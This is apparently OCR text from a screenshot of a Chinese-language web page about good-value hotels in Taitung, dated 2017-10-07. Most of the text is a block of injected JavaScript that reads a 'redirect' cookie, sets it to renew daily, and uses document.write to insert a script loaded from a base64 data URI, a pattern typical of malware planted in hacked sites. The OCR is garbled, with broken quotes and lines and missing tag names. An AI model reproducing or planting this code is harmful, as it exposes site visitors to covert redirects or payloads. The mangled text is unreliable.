
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-07
台東cp值高飯店